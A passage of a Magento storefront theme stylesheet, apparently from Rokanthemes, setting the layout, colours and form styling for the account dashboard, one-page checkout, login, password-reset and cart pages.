  padding-bottom: 5px;
  display: block;
  color: #666666;
}
.account .page-main .block-dashboard-info .box-information .box-content p {
  line-height: 30px;
}
.account .page-main .block-dashboard-info .box-information .box-actions {
  margin-top: 21px;
  line-height: 1;
}
.account .page-main .block-dashboard-info .box-information .box-actions a {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-information .box-actions a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-newsletter {
  border-left: 1px solid #e6e6e6;
  padding-left: 32px;
}
.account .page-main .block-dashboard-info .box-newsletter .box-title {
  font-size: 14px;
  color: #666666;
  padding-bottom: 4px;
}
.account .page-main .block-dashboard-info .box-newsletter .box-content p {
  color: #666666;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions {
  margin-top: 52px;
  line-height: 1;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions a {
  color: #00acb1;
}
.account .page-main .block-dashboard-info .box-newsletter .box-actions a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses {
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #ffffff;
  margin-top: -1px;
}
.account .page-main .block-dashboard-addresses .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 12px;
  margin-bottom: 25px;
}
.account .page-main .block-dashboard-addresses .block-title strong {
  font-size: 14px;
  color: #666666;
}
.account .page-main .block-dashboard-addresses .box-shipping-address {
  border-left: 1px solid #e6e6e6;
  padding-left: 32px;
}
.account .page-main .block-dashboard-addresses .box-shipping-address a {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-shipping-address a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-billing-address a {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-billing-address a:hover {
  color: #00acb1;
}
.account .page-main .block-dashboard-addresses .box-shipping-address .box-title,
.account .page-main .block-dashboard-addresses .box-billing-address .box-title {
  font-size: 14px;
}
.account .page-main.container {
  margin-bottom: 100px;
}
.account .page-main .columns {
  display: block;
}
.account .page-main .actions-toolbar > .primary > button,
.account .page-main .form-address-edit .actions-toolbar .action.primary {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-weight: 400;
}
.account .page-main .actions-toolbar > .primary > button:hover,
.account .page-main .form-address-edit .actions-toolbar .action.primary:hover {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.account .page-main .fieldset .legend {
  margin-left: 0;
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 400;
}
@media (max-width: 480px) {
  .block-dashboard-addresses .box-shipping-address,
  .block-dashboard-info .box-newsletter {
    border-left: none;
    padding-left: 0;
    margin-top: 30px;
  }
}
/* end css Myacount */
/*css onepage checkout*/
body #discount-code {
  padding: 20px;
  height: 45px !important;
  line-height: 43px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.checkout-agreements-items .checkout-agreements-item-title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  padding: 0;
  margin-bottom: 0;
  letter-spacing: -0.5px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 18px;
  margin-bottom: 30px;
}
.opc-block-summary > .title {
  color: #222222;
  font-size: 20px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: -.5px;
  margin-bottom: 16px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .fieldset > .field {
  margin-top: 0;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .fieldset > .field .label {
  padding-top: 0;
}
.opc-wrapper .form-login {
  margin-top: 0;
}
.rokanthemes-onepagecheckout #shipping,
.rokanthemes-onepagecheckout #opc-shipping_method,
.rokanthemes-onepagecheckout #payment {
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
input[type=email],
input[type=tel],
input[type=text],
input[type=password],
textarea {
  background: #ffffff;
}
.fieldset .field .checkbox,
input[type="checkbox"] {
  position: relative;
  top: 2px;
}
.catalog-product-view input[type="checkbox"] {
  margin: 0 6px 4px 0;
  top: 0px;
}
.checkout-index-index .page-main select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e6e6e6;
  border-radius: 30px;
  font-size: 14px;
  height: 45px;
  line-height: 1.71428571;
  padding: 6px 12px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: auto;
  margin-bottom: 4px;
}
.checkout-index-index .page-main input[type=email],
.checkout-index-index .page-main input[type=tel],
.checkout-index-index .page-main input[type=text],
.checkout-index-index .page-main input[type=password],
.checkout-index-index .page-main select,
.checkout-index-index .page-main textarea {
  border: 1px solid #e6e6e6;
}
.checkout-index-index .page-main .table-checkout-shipping-method tbody td {
  border-top: 1px solid #e6e6e6;
}
.checkout-index-index .page-main input[type="file"]:focus,
.checkout-index-index .page-main input[type="radio"]:focus,
.checkout-index-index .page-main input[type="checkbox"]:focus {
  outline: 0;
  outline-offset: 0;
}
* {
  box-sizing: border-box;
}
.field-tooltip .field-tooltip-action {
  margin-top: 13px;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  display: flex;
  align-items: center;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment label {
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment input[type="radio"] {
  position: relative;
  top: -1px;
  margin: 0 18px 0 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment input[type="radio"]:focus {
  outline: none;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title {
  display: flex;
  align-items: center;
  padding: 20px 0;
}
.checkout-payment-method .payment-method._active .payment-method-content > p {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .actions-toolbar {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #co-payment-form .step-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 18px;
  margin-bottom: 30px;
}
body .opc-block-summary .product-item .price {
  font-size: 14px;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #e6e6e6;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark,
.cart-totals .amount,
.opc-block-summary .table-totals .amount {
  padding: 8px;
}
body input[type=checkbox] {
  display: inline-block;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action {
  height: 45px;
  line-height: 45px;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary > .btn-placeorder {
  padding: 0 45px;
  height: 45px;
  line-height: 45px;
  width: 100%;
}
.checkout-container .table-checkout-shipping-method input[type=radio] {
  margin: 0 5px 0 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method {
  min-width: 120px;
}
.abs-no-display-desktop,
.opc-estimated-wrapper,
.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
  display: none;
}
.checkout-index-index .logo {
  margin: auto;
}
.checkout-index-index .modal-popup .modal-inner-wrap {
  margin-left: auto;
  left: 0;
}
.checkout-index-index #maincontent .page-title-wrapper {
  margin-bottom: 50px;
}
.checkout-index-index #maincontent .page-title-wrapper .page-title {
  margin-bottom: 14px;
}
.checkout-index-index #maincontent .page-title-wrapper .short-description {
  color: #666666;
  font-size: 14px;
}
.checkout-index-index .page-title-wrapper .page-title .base {
  font-size: 24px;
}
.checkout-index-index .page-main.container {
  margin-top: 57px;
}
.rokanthemes-onepagecheckout #shipping .label,
.rokanthemes-onepagecheckout #opc-shipping_method .label,
.rokanthemes-onepagecheckout #payment .label,
.rokanthemes-onepagecheckout #shipping .fieldset > .field:not(.choice) > .label,
.rokanthemes-onepagecheckout #opc-shipping_method .fieldset > .field:not(.choice) > .label,
.rokanthemes-onepagecheckout #payment .fieldset > .field:not(.choice) > .label {
  color: #7c7e83;
  font-size: 14px;
  margin-bottom: 2px;
}
.rokanthemes-onepagecheckout #shipping .fieldset > .field {
  margin-top: 8;
}
.rokanthemes-onepagecheckout #shipping .form-login {
  border-bottom: 1px solid #e6e6e6;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account {
  margin-bottom: 13px;
  margin-top: 10px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account > .field {
  display: flex;
  align-items: center;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset .create-account > .field input[type=checkbox] {
  margin-top: 0;
  top: -3px;
}
.rokanthemes-onepagecheckout .form-login #customer-email-fieldset {
  margin-bottom: 13px;
}
#shipping-new-address-form {
  margin-top: 22px;
}
.checkout-index-index .page-main input[type=email],
.checkout-index-index .page-main input[type=password],
.checkout-index-index .page-main input[type=tel],
.checkout-index-index .page-main input[type=text],
.checkout-index-index .page-main textarea {
  margin-bottom: 4px;
  height: 45px;
  border-radius: 30px;
}
.fieldset > .field .additional .label {
  padding: 5px 0 5px 0;
}
.fieldset > .field.mp-12 .label {
  padding: 10px 0 5px 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".rokanthemes_opc_shipping_delivery_date"] {
  margin: 21px 0 16px;
}
.opc-wrapper .form-login .fieldset .note {
  margin-top: 18px;
}
.table-checkout-shipping-method {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address {
  margin-top: 0;
  margin-bottom: 6px;
}
body .opc-block-summary {
  background: transparent;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  padding: 30px;
  padding-bottom: 0;
}
body .opc-block-summary .table-totals {
  margin-bottom: 15px;
}
body .opc-block-summary .block .title strong {
  font-size: 14px;
  color: #222222;
  text-transform: capitalize;
}
body .opc-block-summary .items-in-cart > .title {
  padding-bottom: 12px;
  margin-bottom: 13px;
  padding-top: 0;
}
body .opc-block-summary .minicart-items .product-item-name a {
  color: #0066c0;
  font-size: 14px;
  line-height: unset;
}
body .opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: -2px;
}
.choice.field label,
.order-comment-block label,
.table-totals {
  color: #222222;
  font-size: 14px;
}
.choice.field label .totals label,
.order-comment-block label .totals label,
.table-totals .totals label {
  color: #222222;
  font-size: 14px;
}
.opc-block-summary .mark .value {
  color: #7c7e83;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button {
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  border-color: #00acb1;
}
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button.action.primary.disabled,
.rokanthemes-onepagecheckout #opc-sidebar .actions-toolbar > .primary button.action.primary[disabled] {
  background: #f4f4f4;
  border-color: #e6e6e6;
  opacity: 1;
  color: #222222;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar > .primary .action.action-apply {
  font-size: 14px;
  color: #222222;
  background: #f4f4f4;
  border-color: #e6e6e6;
}
.rokanthemes-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar > .primary .action.action-apply:hover {
  background: #00acb1;
  color: #ffffff;
  border-color: #00acb1;
}
.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > th,
.opc-block-summary .table:not(.cart):not(.totals) > tfoot > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > tfoot > tr > th,
.opc-block-summary .table:not(.cart):not(.totals) > thead > tr > td,
.opc-block-summary .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
  padding-left: 0;
  padding-right: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar .opc-block-summary .product-item-details input.qty {
  max-width: 65px;
  height: 30px;
  text-align: center;
  padding-right: 25px;
  border-radius: 30px;
}
.rokanthemes-onepagecheckout span.increase:before,
.rokanthemes-onepagecheckout span.decrease:before {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  border: 4px solid transparent;
}
.rokanthemes-onepagecheckout span.increase:before {
  border-bottom: 4px solid #000;
}
.rokanthemes-onepagecheckout span.decrease:before {
  border-top: 4px solid #000;
}
.rokanthemes-onepagecheckout span.increase {
  margin-bottom: 0;
}
.rokanthemes-onepagecheckout span.increase,
.rokanthemes-onepagecheckout span.decrease {
  width: 5px;
  height: 12px;
}
.rokanthemes-onepagecheckout #opc-sidebar .items-in-cart {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 5px;
  margin-bottom: 26px;
}
.rokanthemes-onepagecheckout span.decrease {
  margin-top: 0;
}
.rokanthemes-onepagecheckout #opc-sidebar .label {
  font-size: 14px;
  color: #666666;
}
.opc-block-summary .table:not(.cart):not(.totals) > tbody > tr > td,
.opc-block-summary .table-totals .grand .mark {
  padding-top: 3px;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 0;
}
.rokanthemes-onepagecheckout span.qty-button {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  position: relative;
  right: 25px;
}
body .opc-block-summary .items-in-cart > .title {
  border-color: #e6e6e6;
}
body .column.main .opc-block-summary .block .title strong {
  font-size: 14px;
  font-weight: 400;
}
.checkout-index-index .page-main textarea {
  min-height: 100px;
}
.checkout-container {
  position: relative;
}
.checkout-container .authentication-wrapper {
  float: none;
  position: absolute;
  right: 0;
  top: -38px;
}
.checkout-container .action.action-auth-toggle {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  padding: 0 56px;
  border-radius: 30px;
  height: 45px;
  line-height: 45px;
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment {
  margin-top: 50px;
  padding: 30px 30px 8px 30px;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment .fieldset:last-child {
  margin-bottom: 0;
}
.account .page-main input[type=email],
.customer-account-create .page-main.container input[type=email],
.customer-account-login .page-main input[type=email],
.checkout-index-index .page-main input[type=email],
.account .page-main input[type=tel],
.customer-account-create .page-main.container input[type=tel],
.customer-account-login .page-main input[type=tel],
.checkout-index-index .page-main input[type=tel],
.account .page-main input[type=text],
.customer-account-create .page-main.container input[type=text],
.customer-account-login .page-main input[type=text],
.checkout-index-index .page-main input[type=text],
.account .page-main input[type=password],
.customer-account-create .page-main.container input[type=password],
.customer-account-login .page-main input[type=password],
.checkout-index-index .page-main input[type=password],
.account .page-main textarea,
.customer-account-create .page-main.container textarea,
.customer-account-login .page-main textarea,
.checkout-index-index .page-main textarea {
  height: 45px;
  line-height: 45px;
  border-radius: 30px;
}
.rokanthemes-onepagecheckout input[type="radio"] {
  width: 18px;
  height: 18px;
  cursor: pointer;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  position: relative;
  top: -4px;
}
.rokanthemes-onepagecheckout input[type="radio"]:checked {
  background: #00acb1;
  border-color: #00acb1;
}
.opc-wrapper .step-content {
  margin: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method,
.rokanthemes-onepagecheckout .opc-wrapper #shipping {
  padding: 30px 30px 5px 30px;
}
.opc-block-summary .table-totals .grand.totals .mark strong {
  font-weight: 500;
  font-size: 18px;
  color: #222222;
}
.opc-block-summary .table-totals .grand.totals .price {
  font-size: 16px;
  color: #222222;
  font-weight: 500;
}
.rokanthemes-onepagecheckout input[type="radio"]:checked::after {
  content: '';
  display: block;
  z-index: 100;
  position: relative;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background: #fff;
  text-align: center;
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.checkout-index-index .page-main select {
  background: url(../images/icon_shoppinbg_down.png);
  padding: 0 45px 0 20px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.actions-toolbar > .primary .action.action-cancel {
  margin-top: 0;
}
/*end css onepage checkout*/
/*css Login*/
.customer-account-login .page-main input[type=email],
.customer-account-login .page-main input[type=tel],
.customer-account-login .page-main input[type=text],
.customer-account-login .page-main input[type=password],
.customer-account-login .page-main select,
.customer-account-login .page-main textarea {
  border: 1px solid #e6e6e6;
  height: 45px;
  border-radius: 30px;
}
.customer-account-login .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 57px !important;
}
.customer-account-login .page-main .login-container {
  max-width: 970px;
  width: 100%;
  border: none;
  padding: 0;
  border-radius: 0;
  margin: auto;
  margin-bottom: 45px;
}
.customer-account-login .page-main .login-container .block.block-customer-login {
  float: left;
  width: 50%;
  margin-bottom: 33px;
  overflow: hidden;
  margin-right: 6%;
  border: none;
  padding: 0;
  border-radius: 0;
  border-right: 1px solid #e6e6e6;
  padding-right: 6%;
}
.customer-account-login .page-main .login-container .block.block-customer-login .fieldset:last-child {
  margin-bottom: 0;
}
.customer-account-login .page-main .login-container .block.block-customer-login .block-title {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
  border: none;
  padding-bottom: 0;
  margin-bottom: 22px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .block-title strong {
  text-transform: capitalize;
  font-size: 18px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .field.note {
  font-size: 14px;
  font-weight: 400;
  color: #666;
  margin-bottom: 19px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .fieldset > .field {
  margin: 0 0 13px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .field .label {
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  display: block;
  float: none;
  padding-right: 0;
  width: 100%;
}
.customer-account-login .page-main .login-container .block.block-new-customer {
  float: left;
  width: 44%;
  margin-bottom: 33px;
  overflow: hidden;
  text-align: left;
}
.customer-account-login .page-main .login-container .block.block-new-customer .block-title {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
  margin-bottom: 20px;
}
.customer-account-login .page-main .login-container .block.block-new-customer .block-title strong {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -.5px;
}
.customer-account-login .page-main .login-container .block.block-new-customer p {
  font-size: 14px;
  font-weight: 400;
  color: #666;
  line-height: 26px;
}
.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary {
  display: block;
  width: 100%;
}
.customer-account-login .page-main .login-container .block.block-new-customer .actions-toolbar .primary a {
  display: block;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar {
  display: flex;
  flex-direction: column-reverse;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary {
  text-align: right;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .secondary a {
  color: #666;
  text-transform: capitalize;
  font-size: 14px;
  margin-top: -8px;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary {
  width: 100%;
  margin-top: 7px;
}
.customer-account-login .page-main .login-container .block.block-customer-login .actions-toolbar .primary button {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}
@media (min-width: 1024px), print {
  .rokanthemes-onepagecheckout #opc-sidebar {
    width: 33.33%;
    margin-top: 0;
  }
}
@media (max-width: 480px) {
  .customer-account-login .page-main .login-container .block.block-customer-login {
    float: none;
    width: 100%;
    margin-bottom: 33px;
    overflow: hidden;
    margin-right: 0;
    border: none;
    padding: 0;
    border-radius: 0;
    border-right: none;
  }
  .customer-account-login .page-main .login-container .block.block-new-customer {
    float: none;
    width: 100%;
  }
  .login-container .block-new-customer .actions-toolbar {
    margin-bottom: 0;
  }
}
.customer-account-forgotpassword .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 20px 0;
  text-align: center;
}
.customer-account-forgotpassword .page-main .fieldset > .field.note {
  margin-bottom: 57px;
}
.customer-account-forgotpassword .page-main .form.password.forget {
  border: none;
  padding: 0;
  border-radius: 0;
}
.customer-account-forgotpassword .page-main .form.password.forget .fieldset {
  margin-bottom: 33px;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .form.password.forget .fieldset .legend {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -0.5px;
}
.customer-account-forgotpassword .page-main .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.customer-account-forgotpassword .page-main .fieldset > .field:not(.choice) > .label {
  float: none;
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  padding: 0;
  margin-bottom: 2px;
}
.customer-account-forgotpassword .page-main .fieldset > .field {
  margin-bottom: 20px;
}
.customer-account-forgotpassword .page-main input {
  border-radius: 30px;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 0 25px;
  height: 45px;
  line-height: 45px;
}
.customer-account-forgotpassword .page-main .field-name-lastname {
  margin-bottom: 14px;
}
.customer-account-forgotpassword .page-main .fieldset .field.choice.newsletter {
  display: flex;
  align-items: center;
  width: 100%;
}
.customer-account-forgotpassword .page-main .fieldset > .field.choice .label {
  font-size: 14px;
  color: #666666;
}
.customer-account-forgotpassword .page-main .action.reload.captcha-reload {
  margin-top: 0;
  height: 45px;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
.customer-account-forgotpassword .page-main .control.captcha-image {
  margin-top: 20px;
}
.customer-account-forgotpassword .page-main .control.captcha-image .captcha-img {
  margin: 0 10px 0px 0;
  height: 45px;
}
.customer-account-forgotpassword .page-main .actions-toolbar {
  overflow: hidden;
  width: 100%;
  margin-bottom: 100px;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .primary {
  float: right;
  width: 48.5%;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .primary .action.submit.primary {
  height: 45px;
  width: 100%;
  line-height: 45px;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 30px;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .secondary {
  float: left;
  width: 48.5%;
  margin-right: 3%;
  overflow: hidden;
}
.customer-account-forgotpassword .page-main .actions-toolbar > .secondary .action.back {
  margin-top: 0;
  height: 45px;
  width: 100%;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
/*end css Login*/
.rokanthemes-onepagecheckout #shipping,
.rokanthemes-onepagecheckout #opc-shipping_method,
.rokanthemes-onepagecheckout #payment {
  width: 48.5%;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method {
  margin-left: 3%;
}
.rokanthemes-onepagecheckout-full.checkout-index-index .nav-toggle {
  display: none;
}
.toolbar-products .limiter .control select {
  background: url(images/icon-down.png);
  background-position: calc(100% - 0px) 50% no-repeat;
}
.ui-slider-horizontal {
  margin: 0 10px 0 5px;
}
#locator_filter .column_left .block-content #current-address .input-box #locator-search {
  border-radius: 3px 0 0 3px;
  height: 50px;
}
.header-container .mini-cart-wrapper.enable-sticky .mini-carts .header-mini-cart {
  font-size: 0;
}
.header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
  margin-right: 0;
}
.header-container .mini-cart-wrapper.enable-sticky .mini-carts .header-mini-cart .qty {
  top: 0;
  right: -10px;
  min-width: 1px;
  height: auto;
  width: 18px;
  border-radius: 50%;
  padding: 0;
  margin: 0;
  text-align: center;
  font-size: 10px;
  display: inline-block;
  margin: -3px 0 0 -11px;
  line-height: 18px;
}
#locator_filter .column_left .block-content .bstlocator_input .button {
  border-radius: 0 3px 3px 0;
}
.products-list .item-product .product-image-wrapper .product-image-photo {
  position: static;
}
.main-nav > ul > li.menu-item-has-children > a:after,
.fa-angle-down:before {
  vertical-align: middle;
}
.list-ads1 .bs-banner a img {
  border-radius: 3px;
}
.product-item .price-box {
  display: flex;
  align-items: center;
}
body .item-product .product-info .info-price .old-price .price {
  margin-left: 10px;
}
.ui-slider-access.ui-buttonset.ui-corner-left button {
  border: none;
  font-size: 14px;
  background: transparent;
  color: #222222;
}
.ui-slider-access.ui-buttonset.ui-corner-left button:hover {
  background: transparent;
  color: #222222;
}
.catalog-product-view .fieldset .field .checkbox,
body #quick-window .quick-view-content .fieldset .field .checkbox,
.catalog-product-view input[type="checkbox"],
body #quick-window .quick-view-content input[type="checkbox"] {
  top: 0;
}
.checkout-cart-index .page-main select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  font-size: 14px;
  height: 45px;
  line-height: 1.71428571;
  padding: 6px 12px 4px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -webkit-appearance: inherit;
  -moz-appearance: inherit;
  appearance: auto;
  margin-bottom: 4px;
  border-radius: 30px;
}
.checkout-cart-index .page-main select {
  background: url(../images/icon_shoppinbg_down.png);
  padding: 0 45px 0 20px;
  background-repeat: no-repeat;
  background-position: calc(100% - 15px) 50%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.checkout-cart-index .cart-summary .block .fieldset {
  margin-left: 0;
}
.checkout-cart-index .cart-totals .mark,
.checkout-cart-index .opc-block-summary .table-totals .mark,
.checkout-cart-index .cart-totals .amount,
.checkout-cart-index .opc-block-summary .table-totals .amount {
  padding-left: 0;
}
.checkout-cart-index .cart-summary .block .fieldset .field.note,
.checkout-cart-index .cart-summary .block .fieldset .field:not(.choice) > .label {
  font-size: 14px;
}
.checkout-cart-index .cart-summary {
  color: #222222;
  font-size: 14px;
}
.checkout-cart-index .cart-summary label {
  font-size: 14px;
  color: #222222;
}
.checkout-cart-index .cart-totals .mark strong,
.checkout-cart-index .opc-block-summary .table-totals .mark strong {
  font-weight: 500;
  font-size: 16px;
  color: #222222;
}
.checkout-cart-index #discount-coupon-form .action.apply.primary:hover {
  font-size: 14px;
  font-weight: 400;
}
.checkout-cart-index .cart-summary .block .fieldset.rate {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 30px;
}
.ui-datepicker .ui-datepicker-buttonpane button {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
}
.rokanthemes-onepagecheckout .ui-slider .ui-slider-handle {
  top: -5px;
}
.ui-timepicker-div dl dd.ui_tpicker_hour,
.ui-timepicker-div dl dd.ui_tpicker_minute {
  margin: 0;
  margin-top: 20px;
}
.ui-timepicker-div dl dt:after {
  content: ":";
  margin-left: 3px;
}
.ui-timepicker-div {
  color: #222222;
}
.cart-summary input[type=text] {
  height: 45px;
  border-radius: 30px;
}
body #coupon_code {
  text-align: center;
  height: 50px;
}
.checkout-index-index .page-main textarea {
  border-radius: 3px;
}
.header-container .header-content .minicart-wrapper .product .product-image-container,
.rokanthemes-onepagecheckout #opc-sidebar .items-in-cart .product-image-container {
  width: 60px !important;
}
.password-strength-meter {
  background: transparent;
}
.account .page-main .block-dashboard-addresses .block-title {
  overflow: hidden;
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  margin-right: 10px;
}
.checkout-cart-index .cart-summary .fieldset > .field:not(.choice) > .control {
  background: white;
  border-radius: 30px;
  height: 45px;
}
/*end update css 10/09/2020*/
/*fix 08_03_2021*/
.rokanthemes-onepagecheckout .step-title:before,
.rokanthemes-onepagecheckout #opc-sidebar .title:before {
  display: none;
}
.rokanthemes-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type=radio] {
  top: 0;
}
body .wrapper_quickview_item .product-info-main .box-tocart .info-qty {
  padding: 14px 20px;
}
body .wrapper_quickview_item .product-info-main .box-tocart .fieldset > .field:not(.choice) > .control {
  width: 100%;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td {
  padding: 0;
  padding-top: 24px;
  padding-bottom: 16px;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row > td:first-child {
  width: 18px;
  padding: 24px 0 16px;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row > td:first-child input[type=radio] {
  margin: 0 0 0 0;
  margin-right: 18px;
}
.form-login .fieldset > .field.required > .label:after,
.form-login .fieldset > .fields > .field.required > .label:after,
.form-login .fieldset > .field._required > .label:after,
.form-login .fieldset > .fields > .field._required > .label:after {
  font-size: 12px;
}
.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .login .control input {
  padding: 0;
}
.rokanthemes-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method {
  vertical-align: top;
}
.action-secondary.action-dismiss {
  font-size: 14px;
  margin-right: 5px;
}
button.action-primary.action-accept:first-letter {
  text-transform: uppercase;
}
button.action-primary.action-accept {
  text-transform: lowercase;
  margin-left: 5px;
}
.account .block-collapsible-nav {
  display: block;
  margin-top: 55px;
}
.account .block-collapsible-nav .item a:hover {
  background: transparent;
